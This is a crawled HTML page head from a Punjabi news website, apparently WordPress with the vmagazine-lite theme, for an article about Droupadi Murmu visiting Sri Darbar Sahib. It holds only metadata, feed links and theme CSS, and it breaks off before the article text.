

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B8%E0%A9%8D%E0%A8%B0%E0%A9%80-%E0%A8%A6%E0%A8%B0%E0%A8%AC%E0%A8%BE%E0%A8%B0-%E0%A8%B8%E0%A8%BE%E0%A8%B9%E0%A8%BF%E0%A8%AC-%E0%A8%A8%E0%A8%A4%E0%A8%AE%E0%A8%B8%E0%A8%A4%E0%A8%95-%E0%A8%B9/
body_size: 14978
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਸ੍ਰੀ ਦਰਬਾਰ ਸਾਹਿਬ ਨਤਮਸਤਕ ਹੋਣਗੇ ਦ੍ਰੌਪਦੀ ਮੁਰਮੂ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਸ੍ਰੀ ਦਰਬਾਰ ਸਾਹਿਬ ਨਤਮਸਤਕ ਹੋਣਗੇ ਦ੍ਰੌਪਦੀ ਮੁਰਮੂ Comments Feed" href="https://panjabilok.net/%e0%a8%b8%e0%a9%8d%e0%a8%b0%e0%a9%80-%e0%a8%a6%e0%a8%b0%e0%a8%ac%e0%a8%be%e0%a8%b0-%e0%a8%b8%e0%a8%be%e0%a8%b9%e0%a8%bf%e0%a8%ac-%e0%a8%a8%e0%a8%a4%e0%a8%ae%e0%a8%b8%e0%a8%a4%e0%a8%95-%e0%a8%b9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a9%258d%25e0%25a8%25b0%25e0%25a9%2580-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25b9%25e0%25a8%25bf%25e0%25a8%25ac-%25e0%25a8%25a8%25e0%25a8%25a4%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%2595-%25e0%25a8%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a9%258d%25e0%25a8%25b0%25e0%25a9%2580-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25b9%25e0%25a8%25bf%25e0%25a8%25ac-%25e0%25a8%25a8%25e0%25a8%25a4%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%2595-%25e0%25a8%25b9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
